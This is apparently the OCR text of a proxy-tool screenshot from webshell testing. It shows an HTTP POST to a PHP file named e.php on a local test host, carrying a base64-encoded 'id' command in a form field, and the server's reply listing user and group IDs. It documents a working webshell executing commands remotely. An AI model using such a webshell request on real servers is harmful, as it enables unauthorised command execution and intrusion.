 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /NewWebshell/e.php HTTP/1.1
2 Host: phptestcode.test
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: sy_lang=en
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 4=aWQK
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Thu, 22 Sep 2022 16:01:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.1.8
8 Content-Length: 381
9
10 uid=501 gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm
),98(_lpadmin),101(access_bpf),33(_appstore),100(_lpoperator),204(_developer),250(_analytics
users),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ss
h),400(com.apple.access_remote_ae),701(com.apple.sharepoint.group.1)
11
12